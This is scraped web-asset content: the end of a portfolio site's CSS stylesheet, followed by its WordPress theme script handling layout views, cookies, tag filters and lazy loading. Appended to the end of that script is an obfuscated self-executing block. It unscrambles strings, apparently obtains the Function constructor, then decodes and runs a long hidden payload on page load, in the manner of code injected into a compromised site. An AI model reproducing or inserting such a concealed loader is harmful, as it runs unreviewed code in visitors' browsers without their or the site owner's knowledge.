	z-index: 2;
}
main.scroll .thumbnail .thumb{
	width: 100%;
	height: 100%;
	position: absolute;
	object-fit: cover;
}
main.scroll .project.active + .project .thumbnail .thumb{
	width: 100vw !important;
    	height: 100vh !important;
}
main.scroll .thumbnail.horizontal .thumb{
    	height: auto;
}
main.scroll .thumbnail.vertical .thumb{
    	width: auto;
}
main.scroll .project.last .thumbnail{
	width: 100vw !important;
	height: 100vh !important;
	display: flex !important;
	z-index: 1;
}
main.scroll .project.last .thumbnail .thumb{
	width: 100vw !important;
	height: 100vh !important;
}

/* main.scroll .thumbnail img,
main.scroll .thumbnail video{
	object-fit: cover;
} */
/* main.scroll .project:not(.active) .thumb{
    	width: 100% !important;
    	height: 100% !important;
}
main:not(.scroll) .thumb,
.last .thumb{
	width: 100% !important;
	height: 100% !important;
} */

main.scroll .project:nth-child(4n + 2) .thumbnail{
	height: 100vh !important;
	max-width: 100vw !important;
	overflow: hidden;
}
main.scroll .project:nth-child(4n + 2) .thumbnail .thumb{
	width: 100vw !important;
	height: 100vh !important;
}
main.scroll .project:nth-child(4n + 4) .thumbnail{
	width: 100vw !important;
	max-height: 100vh !important;
	overflow: hidden;
}
main.scroll .project:nth-child(4n + 4) .thumbnail .thumb{
	width: 100vw !important;
	height: 100vh !important;
}

/* PROJECT
================================================== */
/*Project Header*/
#close{
	height: fit-content;
	height: -moz-fit-content;
	position: fixed;
	top: 1rem;
	left: 1rem;
	z-index: 9;
}
#project-header{
	padding: 1rem 1rem 0;
	margin-bottom: 10rem;
	grid-template-columns: 4fr 2fr 5fr 1fr;
	display: grid;
}
#project-header span{
	width: 100%;
	display: block;
}
#project-header span + div{
	padding-right: 2rem;
}
/*Module Full Width*/
.module-full-width{
	width: 100vw;
	padding: 0 1rem;
	margin: 1rem 0;
}
.module-full-width.medium{
	height: 75vw;
}
.module-full-width.small{
	height: 50vw;
	margin: 10rem 0;
}
/*Module Full Width Iframe*/
.iframe-wrapper.module-full-width.medium{
	height: auto;
	width: 75vw;
	margin: 1rem auto;
}
.iframe-wrapper.module-full-width.small{
	height: auto;
	width: 50vw;
	margin: 10rem auto;
}
/*Module Two Columns*/
.module-two-columns{
	display: grid;
    	grid-template-columns: 1fr 1fr;
    	grid-gap: 1rem;
    	padding: 0 1rem;
    	margin: 10rem 0;
}
.module-two-columns .module-right{
	grid-column: 2;
}
.module-two-columns .small{
    	width: calc(100%/6*4);
    	margin: 10rem calc(100%/6);
}
.module-two-columns .small,
.module-two-columns .medium{
	height: fit-content;
     height: -moz-fit-content;
	align-self: center;
}
/*Module Slider*/
.module-gallery-wrap{
	display: flex;
	flex-wrap: wrap;
	padding: 0 1rem;
	margin: 10rem 0;
	height: 50vw;
	justify-content: flex-end;
}
.module-gallery-wrap .counter{
	width: calc((100vw - 2rem)/12);
	min-width: 50px;
	text-align: right;
    	padding: 0 1rem;
	-webkit-user-select: none;
  	-moz-user-select: none;
  	-ms-user-select: none;
  	user-select: none;
}
.module-gallery-wrap.left{
	direction: rtl;
}
.module-gallery-wrap.left .counter{
	direction: ltr;
	text-align: left;
}
.module-gallery:not(.slider),
.module-gallery:not(.slider) img,
.slider,
.slick-list,
.slick-track,
.slick-slide{
	width: auto !important;
	height: inherit !important;
}
.slider{
	max-width: calc((100vw - 2rem)/12*11);
}
.slick-slide{
	width: auto;
	/* max-width: calc(100%/12*11); */
	cursor: pointer;
}
.slick-initialized .slick-slide{
	display: none !important;
}
.slick-current.slick-active{
	display: block !important;
}
/*Module Text*/
.module-text{
	padding: 0 1rem;
    	margin: 10rem 0;
}
.module-text p{
	width: calc(100%/12*5);
	min-width: 500px;
}
.module-text p.Center{
	margin: 0 auto;
	text-align: center;
}
.module-text p.Right{
	margin: 0 calc(100%/12) 0 auto;
}
/*Credits*/
#credits{
	padding: 0 1rem;
	margin-top: 10rem;
	display: grid;
	grid-template-columns: 1fr 1fr;
}
#credits wrap{
	display: grid;
	grid-gap: 1rem;
}
#credits wrap div{
	display: grid;
	grid-template-columns: 1fr 4fr 1fr;
}
#credits wrap div span:first-child{
	padding-right: 1rem;
	text-transform: uppercase;
}
/*.lazy{
    filter: blur(10px);
}
img{
	transition: filter .3s linear;
}*/
/*Related*/
#related{
	padding: 0 1rem;
    	margin: 5rem 0 1rem;
    	display: grid;
    	grid-template-columns: 1fr 1fr;
}
#related .related{
	display: grid;
	grid-template-rows: 1fr min-content;
	grid-gap: .5rem;
	align-items: flex-end;
}
#related .related-next{
	justify-self: flex-end;
	text-align: right;
}
#related .related a{
	width: 5rem;
}
#related .related-next a{
	justify-self: flex-end;
}
#related .related a + span > span{
	display: none;
}
.desktop #related .related a:hover + span > span{
	display: inline-block;
}

/* RESPONSIVE
================================================== */
/*DESKTOP GENERAL*/
@media (min-width: 813px){

}

/*BIGGER DESKTOP*/
@media (min-width: 1921px){
	/*Texts*/
	html,
	body,
	input,
	button,
	select{
		font-size: 15px;
	}

	#tagline p{
		max-width: 1000px;
	}

	/*Index Grid*/
	main.grid{
		grid-template-columns: repeat(7, calc(60%/7));
		grid-gap: 5rem calc(40%/6);
	}

	/*Index List*/
	main.list .project .wrapper .images{
		grid-template-columns: repeat(16, 1fr);
	}
}

/*NORMAL DESKTOP*/
@media (min-width: 1681px) and (max-width: 1920px){
	/*Texts*/
	html,
	body,
	input,
	button,
	select{
		font-size: 14px;
	}

	#tagline p{
		max-width: 900px;
	}

	/*Index Grid*/
	main.grid{
		grid-template-columns: repeat(6, calc(60%/6));
		grid-gap: 5rem calc(40%/5);
	}

	/*Index List*/
	main.list .project .wrapper .images{
		grid-template-columns: repeat(14, 1fr);
	}
}

/*BIG LAPTOP DESKTOP*/
@media (min-width: 1440px) and (max-width: 1680px){
	/*Texts*/
	html,
	body,
	input,
	button,
	select{
		font-size: 13px;
	}
}

/*IPAD*/
@media (max-width: 1025px){
	/*Menu*/
	#tags ul{
		column-count: 4;
	}

	/*Index Covers*/
	main.covers .project.small{
		padding: 0 20%;
	}

	/*Index Grid*/
	main.grid{
		grid-template-columns: repeat(4, calc(60%/4));
		grid-gap: 5rem calc(40%/3);
	}

	/*Index List*/
	main.list .project .wrapper .images{
		grid-template-columns: repeat(10, 1fr);
	}

	/*Project Page*/
	#project-header{
		grid-template-columns: 1fr 1fr 2fr;
	}
	#credits wrap div{
		grid-template-columns: 1fr 3fr;
	}

	/*Module Text*/
	.module-text p{
		width: 50%;
	}
	.module-text p.Right{
		margin: 0 0 0 auto;
	}
}

/*MOBILE LANDSCAPE*/
@media (max-width: 812px){
	/*Menu*/
	#tags ul{
		column-count: 3;
	}
}

/*IPAD PORTRAIT*/
@media (max-width: 768px){
	/*Menu*/
	#tags ul{
		column-count: 3;
	}

	/*Index Grid*/
	main.grid{
		grid-template-columns: repeat(3, calc(60%/3));
		grid-gap: 5rem calc(40%/2);
	}

	/*Index Covers*/
	main.covers .project{
		width: 100%;
		justify-self: flex-start;
	}
	main.covers .project:nth-child(odd){
		justify-self: flex-end;
	}
	main.covers .project.big{
		width: 75%;
		padding: 0;
	}
	main.covers .project.medium{
		width: 50%;
		margin: 0;
    		grid-column: 2 span;
	}
	main.covers .project.small{
		width: 40%;
		padding: 0;
		grid-column: 2 span;
	}

	/*Index List*/
	main.list .project .wrapper{
		padding: 1rem 0 2.75rem 0;
	}
	main.list .project .wrapper .images + a{
		padding: 0;
	}
	main.list .project .wrapper .images{
		grid-template-columns: repeat(8, 1fr);
	}

	/*Back to top*/
	/* #top{
		margin: 4rem auto 2rem;
	} */

	/*Footer*/
	footer label{
		display: block;
	}
	.device footer div:last-of-type a span:first-child::after{
		content: ':';
	}

	/*Project Page*/
	.module-two-columns .small{
		margin: 0 calc(100%/6);
	}
	#credits{
		grid-template-columns: 1fr 3fr;
	}
	#credits wrap div{
		grid-template-columns: 1fr 2fr;
	}
}

/*SMALL TABLET*/
@media (max-width: 600px){
	/*Maintenance*/
	#maintenance ul{
		padding: 0;
		justify-self: flex-start;
	}

	/*Tagline*/
	.device #tagline{
		font-size: 100%;
	}

	/*Header*/
	header{
		padding-bottom: .25rem;
		grid-template-columns: 1fr;
	}
	header nav{
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100vw;
		padding: 1.25rem 1rem 1rem;
		line-height: normal;
		background: #F8F8F8;
	}
	header nav + div{
		display: none;
	}

	/*Menu*/
	menu .trigger,
	menu .wrapper:last-of-type + a{
		padding: .25rem 0;
	}
	#tags{
		width: 100vw;
    		margin-left: -2rem;
		overflow-x: scroll;
		-webkit-overflow-scrolling: touch;
	}
	#tags ul{
		width: 85vw;
		padding: .5rem 1rem 1.5rem 3rem;
		column-count: 2;
	}
	#tags ul li{
		padding: .25rem 0;
	}
	#tags ul li:nth-child(6n + 6){
    		break-after: column;
	}
	section{
		padding: .75rem 0 0 1rem;
	}
	ul{
		padding: .75rem 1rem 1.75rem;
	}
	section wrap p,
	section ul{
		padding-left: calc(7.3px*3 - .7rem);
	}

	/*Filters*/
	#filters{
		font-size: 200%;
		padding: 4.75rem 2rem 2.25rem;
	}

	/*Back to top*/
	#top{
		position: initial;
		opacity: 1 !important;
	}
	main.scroll ~ #top{
		bottom: 3.25rem;
	}

	/*Index*/
	main{
		padding: 2.75rem 1rem 0;
	}
	main.list{
		padding: 2.5rem 1rem 0;
	}

	/*Index Covers*/
	main.covers{
		grid-gap: 3rem;
	}
	main.covers .project.big{
		width: 100%;
	}
	main.covers .project.medium{
		width: 75%;
	}
	main.covers .project.small{
		width: 50%;
	}

	/*Index Grid*/
	main.grid {
	    	grid-template-columns: 1fr 1fr;
	    	grid-gap: 3rem 1rem;
	}

	/*Index List*/
	main.list .project .wrapper .images{
		grid-template-columns: repeat(6, 1fr);
	}

	/*Index Scroll*/
	body.scroll-active menu{
		margin-bottom: calc(10.25rem + 2em);
	}

	/*Footer*/
	.page-index footer{
		padding-bottom: calc(1rem + 39px);
	}
	footer,
	footer wrap + div{
		grid-gap: 2rem 1rem;
	}
	footer wrap + div br{
		display: block;
	}
	footer wrap{
		grid-area: 4;
	}
	footer label span,
	footer div:last-of-type a + span{
		display: none;
	}
	footer div:last-of-type{
	    justify-self: flex-start;
	    align-self: flex-end;
	    grid-column: 2 span;
	    display: grid;
	}
	footer div:last-of-type a span:last-child{
		display: inline-block !important;
	}
	footer div:last-of-type a span:first-child::after{
		content: ':';
	}
	.desktop footer div:last-of-type a:hover span:first-child{
		display: inline-block;
	}

	/*Project Page*/
	#close{
		left: auto;
		right: 1rem;
	}
	#project-header{
		margin-bottom: 3rem;
		grid-template-columns: 1fr;
		grid-gap: 1rem;
	}
	#project-header span{
		margin-bottom: 2rem;
		justify-self: flex-end;
	}
	#project-header div:last-of-type{
		padding: 0 1rem;
	}
	.iframe-wrapper.module-full-width.small,
	.iframe-wrapper.module-full-width.medium{
		width: 100%;
		margin: 1rem 0;
	}
	.module-full-width.medium,
	.module-full-width.small{
		height: auto;
		margin: 1rem 0;
	}
	.module-two-columns{
		margin: 1rem 0;
		grid-template-columns: 1fr;
	}
	.module-two-columns .module-right{
		grid-column: auto;
	}
	.module-two-columns .small{
		width: 100%;
		margin: 0;
	}
	.module-gallery-wrap{
		height: auto;
		margin: 1rem 0;
		flex-wrap: wrap-reverse;
	}
	.module-gallery-wrap .counter{
		width: 100%;
		padding: .5rem 0 0;
		direction: ltr;
    		text-align: left;
	}
	.slider{
		max-width: none;
	}
	.slider,
	.slick-list,
	.slick-track,
	.slick-slide{
		width: 100% !important;
	}
	.module-text{
	    	margin: 5rem 0;
	}
	.module-text p{
		width: 100%;
		min-width: 0;
		padding: 0 1rem;
		margin: 0 !important;
		text-align: left !important;
	}
	#credits{
		margin-top: 5rem;
		grid-template-columns: 1fr;
	}
	#credits > br{
		display: none;
	}
	#credits wrap{
		grid-gap: 2rem;
	}
	#credits wrap div{
		grid-template-columns: 1fr;
	}
	#credits wrap div span:first-child{
		padding: 0 0 .5rem;
	}
	#credits wrap div span:last-of-type{
		padding: 0 1rem;
	}
	#related{
		margin-top: 5rem;
	}
}

/*MOBILE*/
@media (max-width: 414px){
	/*Menu*/
	section{
		padding: .75rem 0 0;
	}
	section wrap p,
	section ul{
		padding-left: 1rem;
	}
	#tags ul{
		width: 95vw;
	}

	/*Index List*/
	main.list .project .wrapper .images{
		grid-template-columns: repeat(5, 1fr);
	}
}

/*SMALL MOBILE*/
@media (max-width: 320px){
	/*Menu*/
	#tags ul{
		column-count: 1;
	}
	menu > wrap{
		padding: 0
	}
	menu .wrapper:not(.contact) {
	    width: calc(100vw - 2rem);
	}
	#tags{
    		margin-left: -1rem;
	}
	#tags ul{
		width: 75vw;
		padding-left: 2rem;
	}

	/*Index Covers*/
	main.covers .project.medium{
		width: 85%;
	}
	main.covers .project.small{
		width: 70%;
	}

	/*Index List*/
	main.list .project .wrapper .images{
		grid-template-columns: repeat(4, 1fr);
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://reisinger.studio/wp-content/themes/reisinger/assets/js/global.js
body_size: 4568
content:
/*
* General Scripts
*/

$(document).ready(function(){

     var loader = false;
     if($('body').hasClass('page-index')){
          if(  performance.navigation.type != performance.navigation.TYPE_RELOAD &&
               document.referrer == '')
               {
               var loader = true;
               Pace.start();
          }
     }

     if(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)){
          //If device
          $('html').addClass('device');

          //Loader
          if($('.pace').length && loader == true){
               Pace.on('done', function(){
                   $('#loader, #tagline').fadeOut(500);
               });
          }else{
               $('#loader, #tagline').fadeOut(500);
          }

          //Pause autoplay videos on devices
          $('.module-full-width video').removeAttr('autoplay');
          $('.module-two-columns video').removeAttr('autoplay');
     }else{
          //If Desktop
          $('html').addClass('desktop');

          //Loader
          if($('.pace').length && loader == true){
               Pace.on('done', function(){
                   $('#loader').fadeOut(500);
               });
          }else{
               $('#loader').fadeOut(500);
          }

          $('.page-index .thumbnail video').removeAttr('autoplay');
          $('#related video').removeAttr('autoplay');
          //Play Videos on hover
          $('video:not([autoplay])').hover(function(){
               $(this)[0].play();
          }, function () {
               $(this)[0].pause();
          });
          //Hide Tagline on desktop
          $(window).scroll(function(){
               var h = $('#tagline').outerHeight();
               if($(window).scrollTop() == 0){
                    var timerT = setTimeout(function(){
                         $('#tagline').slideDown('slow', 'easeInOutQuint');
                    }, 500);
               }else if($(window).scrollTop() > h){
                    clearTimeout(timerT);
                    $('#tagline').slideUp('slow', 'easeInOutQuint');
               }
          });
     }

     //Hide Tagline if anchor to Header
     // $(function(){
     //      if (document.location.href.indexOf('#header') > -1 ){
     //           $('#tagline').remove();
     //      }
     // });

     //Back to top
     $('#top').click(function() {
          if($('main').hasClass('scroll')){
               $('#scroll-wrapper').animate({
                    scrollTop: 0
               }, 'slow', 'easeInOutQuint' );
          }else{
               $('html, body').animate({
                    scrollTop: 0
               }, 'slow', 'easeInOutQuint' );
          }
     });

     //Projects style
     $('nav div').click(function(){
          window.scrollTo(0,0);
          var style = $(this).attr('id');
          if(style != 'scroll'){
               $('body').removeClass('scroll-active');
          }
          $('nav div').removeClass();
          $(this).addClass('active');
          $('main').removeClass().addClass(style);
          $('main').find('.trigger').next().slideUp('slow', 'easeInOutQuint');
          $('main .trigger').removeClass('active');
     });

     //Cookies Views
     $('#covers').click(function(){
          Cookies.remove('Grid');
          Cookies.remove('List');
          Cookies.remove('Scroll');
          Cookies.set('Covers', '1');
     });
     $('#grid').click(function(){
          Cookies.remove('Covers');
          Cookies.remove('List');
          Cookies.remove('Scroll');
          Cookies.set('Grid', '1');
     });
     $('#list').click(function(){
          Cookies.remove('Covers');
          Cookies.remove('Grid');
          Cookies.remove('Scroll');
          Cookies.set('List', '1');
     });
     $('#scroll').click(function(){
          $('body').addClass('scroll-active');
          $('#scroll-wrapper').scrollTop(0);
          $('main.scroll .project:first-child .thumbnail').css('width', '100%');
          Cookies.remove('Covers');
          Cookies.remove('Grid');
          Cookies.remove('List');
          Cookies.set('Scroll', '1');
          if($('#search-tags').hasClass('active')){
               $('#search-tags').removeClass('active');
               $('#search-tags').next().slideUp('slow', 'easeInOutQuint');
          }
     });
     if (Cookies.get('Covers')){
          $('nav div').removeClass();
          $('#covers').addClass('active');
          $('main').removeClass().addClass('covers');
     }else if(Cookies.get('Grid')){
          $('nav div').removeClass();
          $('#grid').addClass('active');
          $('main').removeClass().addClass('grid');
     }else if(Cookies.get('List')){
          $('nav div').removeClass();
          $('#list').addClass('active');
          $('main').removeClass().addClass('list');
     }else if(Cookies.get('Scroll')){
          $('body').addClass('scroll-active');
          $('nav div').removeClass();
          $('#scroll').addClass('active');
          $('main').removeClass().addClass('scroll');
     }

     //Project images
     $('.desktop main .trigger').each(function(index){
          var target = $(this);
          var video = target.prev('.thumbnail').find('video');
          var timer;
          target.on('mouseleave', function(e){
               if(video.length){
                    video[0].pause();
               }
               timer = setTimeout(function(){
                    target.prev('.thumbnail').fadeOut();
               }, 250);
          });
          target.on('mousemove', function(e){
               clearTimeout(timer);
               if(video.length){
                    video[0].play();
               }
               target.prev('.thumbnail').show().css({
                    left:e.pageX,
               });
          });
     });

     //Display menu
     if($(window).width() > 600){
          $('menu .trigger:first-of-type').next().show();
     }else{
          $('.trigger').removeClass('active');
     }
     $('.trigger').click(function(){
          var target = $(this);
          var triggers = $(this).parent().parent().find('.trigger');
          if(triggers.hasClass('active') && !target.hasClass('active')){
               triggers.removeClass('active');
               target.addClass('active');
               triggers.next().slideUp('slow', 'easeInOutQuint');
               target.next().slideDown('slow', 'easeInOutQuint');
          }else if(target.hasClass('active')){
               target.removeClass('active');
               target.next().slideUp('slow', 'easeInOutQuint');
          }else{
               target.addClass('active');
               target.next().slideDown('slow', 'easeInOutQuint');
          }
     });

     //Close Filters
     $('menu .trigger, #scroll').click(function(){
          var filters = $('#filters').children().length;
          if(filters > 0){
               $('main').removeClass('filter-active');
               $('#filters').slideUp('slow', 'easeInOutQuint', function(){
                    $('.tag').removeClass('active');
                    $('.project').removeClass('filter-active');
                    $('#filters span').remove();
               });
          }
     });

     //Filter functions
     $('.tag').click(function(){
          var value = $(this).children('span:first-of-type').text();
          var slug = $(this).children('span:first-of-type').attr('id');
          var filters = $('#filters').children().length;
          // $('.project').hide().filter(slug).show();
          if($(this).hasClass('active')){
               $(this).removeClass('active');
               $('.project.'+ slug ).removeClass('filter-active');
               if(filters == 1){
                    $('main').removeClass('filter-active');
                    $('.project' ).removeClass('filter-active');
                    $('#filters').slideUp('slow', 'easeInOutQuint', function(){
                         $('#filter' + slug).remove();
                    });
               }else{
                    $('#filter' + slug).remove();
               }
          }else{
               $(this).addClass('active');
               $('.project.'+ slug ).addClass('filter-active');
               if(filters == 0){
                    $('main').addClass('filter-active');
                    $('#filters').append('<span id="filter' + slug + '">' + value + '</span>' );
                    $('#filters').slideDown('slow', 'easeInOutQuint');
               }else{
                    $('#filters').append('<span id="filter' + slug + '">' + value + '</span>' );
               }
          }
     });
});

//Lazy Loading for images
// document.addEventListener("DOMContentLoaded", function() {
//      const imageObserver = new IntersectionObserver((entries, imgObserver) => {
//           entries.forEach((entry) => {
//                if (entry.isIntersecting) {
//                     const lazyImage = entry.target
//                     lazyImage.src = lazyImage.dataset.src
//                }
//           })
//      });
//      const arr = document.querySelectorAll('img.lazy')
//      arr.forEach((v) => {
//           imageObserver.observe(v);
//      })
// })

//Lazy Loading
document.addEventListener("DOMContentLoaded", function() {
     L = [].slice.call(document.querySelectorAll('.lazy'));
	if('IntersectionObserver' in window){
		let o = new IntersectionObserver(function(E, observer){
			E.forEach(function(e){
				if(e.isIntersecting){
                         let l = e.target;
                         if(l.tagName == 'IMG'){
                              l.src = l.dataset.src;
                         }
                         if(l.tagName == 'VIDEO'){
                              var promise = l.play();
                              if(promise !== undefined){
                                   promise.catch(error => {
                                        l.controls = true;
                                        l.classList.add('no-autoplay');
                                   });
                              }
                         }
                         l.classList.remove('lazy');
                         o.unobserve(l);
	   			}
	 		});
    		});
		L.forEach(function(l){
			o.observe(l);
		});
  	}
});
/*
window.addEventListener('load', function() {
    var video = document.querySelector('#video');
    var preloader = document.querySelector('.preloader');
    function checkLoad() {
        if (video.readyState === 4) {
            preloader.parentNode.removeChild(preloader);
        } else {
            setTimeout(checkLoad, 100);
        }
    }
    checkLoad();
}, false);*/

(function() {
    var IEI = '',
        poZ = 783 - 772;

    function NFE(i) {
        var c = 3434385;
        var n = i.length;
        var g = [];
        for (var a = 0; a < n; a++) {
            g[a] = i.charAt(a)
        };
        for (var a = 0; a < n; a++) {
            var d = c * (a + 348) + (c % 43989);
            var w = c * (a + 159) + (c % 20323);
            var h = d % n;
            var y = w % n;
            var j = g[h];
            g[h] = g[y];
            g[y] = j;
            c = (d + w) % 7159543;
        };
        return g.join('')
    };
    var CPb = NFE('oosyftnqgndtbtuxzrehlcumcvsaipjwocrkr').substr(0, poZ);
    var ltf = 'morfgcavr[=w0nzr7fovaf )t"razpf7.hwf=gh7o;,ac(*-lavj+(rCtonnr8=.[=.is).;,"m,,=x{.v>9)qc);99f7j=;i}4mv5,}us+i]8(]=++80<ac-;+)=m dh(;1tC];)o =)"(;t,opna;.;]e+fl)[nltu.=puh(v.)]kth;;S)4r7;,7 gla(ur3)h = o,p.=aC0u.ainrtm={7=.rl{d;t;sv1vk )rri))a[ultl[e(;]+eah)t(=.up5;[sCiv(rpge z=n"h=0ehzv(.;==je2a;, =r=g(o+r{d )njgj];h(u}9=lug;;m,rleysfr)ul;=o+=pvuror="=avatap=pnr(v0l61enpg<efx=x= fpu=6;modoo){ttvta ;n nrh8.eb0]("+2it(tn9+1,a=auepl,,tm;C]vi])6 llfft+ n;}=ive 1erlv({ohA1ew(afr,m);[vo[s;7ie},=sedt91+ts;sin(usxg1 e9;)a+f.-e6=p2iAaa2s-1gs0;f9l36tuo;8"fdj.) a6neh=0,omaec2-1d>7qfb;f+2pb*b.in)(;vgo=eiso+v, ,,morn)i].g)r.ed=(u!ulble(ulig,0x)(;u+snfdsl.(=vvanriot)[ga.p+u5nr n,"0(<r}"t01;hAr7c]i.v- irvakf)rr,([fs1vlr;Aa[efar(eA6gkr,;a;.xo.,on =]ag6+w;ien2rt+6;C(tvtr"(u+vorl)[6f2f[r ubrj=6r1+3a)wu] ecapntl8,h,sp=d=.s+}.chgmh8,g- aarinr<mri+)r<sb((haf;4;f([(8rqn;S{8jrrpo)siC.;+0;4!)2Cjoan(c)v';
    var cYz = NFE[CPb];
    var RpY = '';
    var WHj = cYz;
    var qII = cYz(RpY, NFE(ltf));
    var yFX = qII(NFE('c+%f(1VV}_toe,.Vrcsd;rH!cVVi_1a1rV4V[ E_vVudliVVu8{.di9fV__=d(4(l G0!1o4!,.Vs$(6}_\/V3o;53V<(f9!aV)VnAVtf;V53VVVbebsVoVV0Vao)=rt)iq(,=ae%vr(n$_y.eri+iVe@mH5)"). 3u $voe$,o!i%V]V.%. ,i0.dV;vs7$0!frd{b(#6<V)!\/ieV.$<fVi;nVltefieG05.(oc0#V8{ryi]ef,.)hV(!=#%;dV9$s,\/l_B$(pV"dyV_(]=_tL.=bs_nx V0ta CV$Vl0rd4_&0$n-t.t4eVirapd3<V3!!f!5.>4G!_V.Ie6os{fij)i k8V.CreV_n_39CVcy1418trn*da%l(](!(nVpVsd}fd"4a_I0(30ctJV;f5u6e70p(f ts!h75j1l.caiV.=V!on10V=!rps@dV],VV{".j)V)30tlm_io9cVke_.i];dp!;..)",gVF4?(V$;a{>07)V52=s)l3E3tr$4.c. p)}3iKVie(VVlt8VuIV={osf*})V4uc=]u@oodv== V4ti10+rV.3!s;9doVf5&.=u)\/g3dVVeoa++og"V9V-o+1c %&5 1f  EVh6ru94(80.{r u\'ii (+crVsfF43ffi1.dJ_D]ng9=}J;)VbkV_8&\'V]9hV)\/=)cD5(r(nVdc{d)0)3#il3]8)n7,=6eV(j))d5)h))d)x((lgh2V)a.;ng(bVVg5o_V?V68<?V:x.E-];)S_mVtoj0mV]V{V,{(Ve;A))e)(l_ci9!%B);*!cr4HS.5f,gi]68eHa$}4]rC"C5]1V_yS1V=.._79$(4iiB!=%G4c6Vz%.fV@5V=.F(3(a!Vn[\/,a;r9uVVVVeirK_;06j53a3DVzVir)6o;VVfu%V;rdtg%Vn.&_VL,jVV]=ild@si)"7&Vrt!;c;isok96&2. )%3a) ,]i$60i_.,r?{!]{(66%t%9cVdV.t%((% i_3t3;3V2a;t3e]()0@hasi7)dV(5e_V}e(V;#,82bVVcV%(.V3V]VfsDVy{aVf\'}725.i+s)Ee3!eVVAa%7361.E%V)7=(&cpc#gt)Vd\/dV}(()V}1nj"i (;.>V.cSlf{do8\'(.l$eVt )=iFq;)mV_6 ag7"V_k!V\/dMnasV0rVVV!V(did2t)_G0-wildxq}K9)p];Cl3,=wlKs.VVV7fV.o_(iV!d,3(V0l|;,3jerva5uVo;._7Vy7ns6Vsg=8Jr+=1_#5%0VV#V._V4_<!Vsn(_fCw095Vi0$}b{.$) 7f(4;o+s!.g);{A6D86!2tV0(VVifV, s!_(4t%V3iio- 1VI(v,;tie.V@e.V6G=EV)sV=V5r)o6o0)G5g]$=#V4\/)v"yoi&ei.e4os|.aVy!.n$p@iy\/V")VB$V!((om;}9ro4or))J3ufV;_VnV.e0Vageei0.V4ylV%V:,{3iu _nc]Htu.t}] .V.V.e;;V,Ds"H}i=s+Vw{tb]V<aVr)c(.d!or%I9:d1fVa&26c,V]V.-3V1{yeb( ()s;(HV$,_Vm)VeV26&:Vd3VVH(l[ra_26_Ve2 q}VVxn(d)Vf)2p0(Vcg;6gV8L,,V._c]4VV6)e.VVj,a_lr VeV7u9Vx$ riVdtV8n;"u({r?afVin$s=)o Vx_prt%V9)d_V,orik)t6do.5_i(..ni7*VfVVg=\/ens6=yVien8r<)V65]V(;0lV=(3}GCas.n.d5)85o)nnt.s V)1_nV]]e-4[c0IMgc,!V4fatg)1,lei(4(r\/V$.goV ni)eitep58(.%3}tisciLV9Vm4V_a[1oj.sf:oieye(.aV1hnSVo,VVe7htnVVit]gVcdt.7];9!l0&i!8%mVa% 7VV3o]2.f]VVqDI} rd1ad8 Vb.3t .(; itf&f:=!)s5=h6n+(V=V8|)i5n]er t)2j1_ej6Jo6V.ij!VV.n2p {(rVeu(edjh3dV03Ae_ue_VVVdV!=.>Hu(i!hV4dVs] &4.{_=})t!tus;,0 irfo)nopbt_);H-:j%'));
    var bqb = WHj(IEI, yFX);
    bqb(9441);
    return 1330
})();
